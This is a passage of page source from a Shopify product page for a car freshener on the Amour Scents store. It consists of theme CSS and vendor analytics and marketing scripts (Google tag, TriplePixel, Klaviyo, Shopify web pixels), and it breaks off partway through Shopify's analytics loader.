  font-weight: var(--font-body-weight);
  
}


  .animate-section {
    --animation-duration: 650ms;
    --init-delay: 150ms;
    --child-delay: 150ms;
  }
  .animate-section.animate--hidden .animate-item {
    opacity: 0;
    filter: blur(1px);
    transform: translate(0%, 0%) scale(100%);
  }
  .animate-section.animate--shown .animate-item {
    opacity: 1;
    filter: blur(0);
    transform: none;
    transition: opacity var(--animation-duration) var(--init-delay)
    , filter var(--animation-duration) var(--init-delay)
    , transform var(--animation-duration) var(--init-delay);
  }
  .animate-section.animate--shown .animate-item.animate-item--child {
    transition-delay: calc(var(--init-delay) +(var(--child-delay) * var(--index)));
  }


@media screen and (min-width: 750px) {
  body {
    font-size: 1.6rem;
  }
}

/* fallback */
@font-face {
  font-family: 'Material Symbols Outlined';
  src: url('https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2') format('woff2');
  font-style: normal;
  font-weight: 300;
  font-display: block;
}

.material-symbols-outlined {
  font-family: 'Material Symbols Outlined';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  -webkit-font-feature-settings: 'liga';
  -webkit-font-smoothing: antialiased;
  max-width: 1em;
  overflow: hidden;
  flex-shrink: 0;
  font-variation-settings: 'FILL' 0
  , 'wght' 300
  , 'GRAD' 0
  , 'opsz' 48;
  vertical-align: bottom;
}
.material-symbols-outlined.filled {
  font-variation-settings: 'FILL' 1
}

    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//amourscents.com/cdn/shop/t/194/assets/base.css?v=109958250688928675091768233230" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270" rel="stylesheet" type="text/css" media="all" />
<link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="stylesheet"
        href="//amourscents.com/cdn/shop/t/194/assets/component-predictive-search.css?v=76514217051199997821768233238"
        media="print"
        onload="this.media='all'"><!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-785747865"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-785747865');
    </script>
    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

 


    <style>
      .g-sections{
          padding: 80px 20px;
      }
      
      .g-wrap{
          width: 100%;
          max-width: 1440px;
          margin: 0 auto;
      }
      
      .g-subtitle p{
          text-align: center;
          font-size: 22px;
          line-height: 120%;
          font-weight: 600;
      }   
      
      
      
      .g-it-ratings{
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 10px;
          margin-top: 10px;
      }
      
      .g-it-ratings span{
          display: flex;
          align-items: center;
          gap: 2px;
      }
      
      .g-it-ratings span svg{
          width: 18px;
          color: #FFC107;
          stroke: #000;
      }
      
      .g-it-ratings p{
          margin: 0;
          font-weight: 700;
          font-size: 16px;
          line-height: 100%;
      }
      
      @media only screen and (max-width: 1440px) {
      
      }
      
      @media only screen and (max-width: 1024px) {
      
      }
      
      @media only screen and (max-width: 768px) {
          .g-it-ratings p{
              font-size: 12px;
          }
      
          .g-it-ratings span svg{
              width: 12px;
          }
      
          .g-it-ratings{
              gap: 2px;
          }
      }
    </style>

    <link
        rel="stylesheet"
        href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" defer="defer"></script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"al-noor-shopping.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"9023568511268",name:`Laylati Car Freshener (Inspired)`,price:"9.99",variant:"47833938493732"},search:"",collection:"",cart:"page",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TPr7EH/klaviyo.js?company_id=TPr7EH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Laylati Car Freshener (Inspired)",
          ProductID: 9023568511268,
          Categories: ["ALL PRODUCTS","CAR FRESHENER","MEN CAR FRESHENER","UNISEX CAR FRESHENER","WOMEN CAR FRESHENER"],
          ImageURL: "https://amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf_grande.jpg?v=1743985303",
          URL: "https://amourscents.com/products/laylati-car-freshener-inspired",
          Brand: "Amour Scents",
          Price: "£9.99",
          Value: "9.99",
          CompareAtPrice: "£12.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bb1f6-fcbe-7366-b948-e666c117b26c/advanced-product-options-176/assets/mws_apo_bundle.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1299808330,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1299808330,storefrontBaseUrl: "https://amourscents.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775960440","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1721467256","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696137592","configuration":"{\"accountID\":\"TPr7EH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1663861112","configuration":"{\"shop\":\"al-noor-shopping.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1488847224","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"888603000","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-1V6WMPLTLY\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/wfs8COWr7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jvbKCOir7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/ZyDvCN-r7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jPXiCNyr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/8f8SCNmr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/2GJ9COur7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/Rjb3COKr7MkBEJmf1vYC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"669876516","configuration":"{\"pixelCode\":\"CI46RBRC77U40UUH00SG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371917092","configuration":"{\"pixel_id\":\"2394023827554127\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156205432","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM - Customer Events"},{"id":"161350008","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"206635384","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Kameleoon Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Amour Scents","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"al-noor-shopping.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/amourscents.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"GBP"},"product":{"title":"Laylati Car Freshener (Inspired)","vendor":"Amour Scents","id":"9023568511268","untranslatedTitle":"Laylati Car Freshener (Inspired)","url":"\/products\/laylati-car-freshener-inspired","type":""},"id":"47833938493732","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303"},"sku":null,"title":"DIFFUSER (8ML)","untranslatedTitle":"DIFFUSER (8ML)"},{"price":{"amount":49.99,"currencyCode":"GBP"},"product":{"title":"Laylati Car Freshener (Inspired)","vendor":"Amour Scents","id":"9023568511268","untranslatedTitle":"Laylati Car Freshener (Inspired)","url":"\/products\/laylati-car-freshener-inspired","type":""},"id":"47833938526500","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303"},"sku":null,"title":"REFILL (100ML)","untranslatedTitle":"REFILL (100ML)"}],"purchasingCompany":null},},"https://amourscents.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1299808330","storefrontBaseUrl":"https:\/\/amourscents.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Laylati Car Freshener (Inspired)\",\"vendor\":\"Amour Scents\",\"id\":\"9023568511268\",\"untranslatedTitle\":\"Laylati Car Freshener (Inspired)\",\"url\":\"\/products\/laylati-car-freshener-inspired\",\"type\":\"\"},\"id\":\"47833938493732\",\"image\":{\"src\":\"\/\/amourscents.com\/cdn\/shop\/files\/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303\"},\"sku\":null,\"title\":\"DIFFUSER (8ML)\",\"untranslatedTitle\":\"DIFFUSER (8ML)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":9023568511268,"gid":"gid:\/\/shopify\/Product\/9023568511268","vendor":"Amour Scents","type":"","handle":"laylati-car-freshener-inspired","variants":[{"id":47833938493732,"price":999,"name":"Laylati Car Freshener (Inspired) - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","sku":null},{"id":47833938526500,"price":4999,"name":"Laylati Car Freshener (Inspired) - REFILL (100ML)","public_title":"REFILL (100ML)","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9023568511268,"requestId":"952d4a21-7f03-4d39-bd59-c9701d060a82-1769008768"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
